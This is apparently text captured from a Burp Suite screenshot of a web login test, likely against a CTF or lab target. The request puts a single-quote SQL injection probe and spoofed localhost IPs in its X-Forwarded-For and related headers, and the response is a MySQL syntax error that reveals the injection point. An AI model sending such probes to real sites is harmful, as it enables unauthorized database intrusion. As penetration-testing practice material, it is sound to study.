 Send Cancel < > Target: htt
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 124.70.64.48:48329
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://124.70.64.48:48329
10 Connection: keep-alive
11 Referer: http://124.70.64.48:48329/index.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1'
14 X-Originating-IP: 127.0.0.1
15 X-Remote-IP: 127.0.0.1
16 X-Remote-Addr: 127.0.0.1
17 Priority: u=0, i
18
19 username=admin&password=admin
Search 0 highlights
Response
Pretty Raw Hex Render OneScan \n
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Jul 2024 08:53:11 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Vary: Accept-Encoding
6 Content-Length: 154
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html
10
11 You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near 'failed')' at line 1
Search 0 highlights
Insp
Req
Req
Req
Req
Req
Resp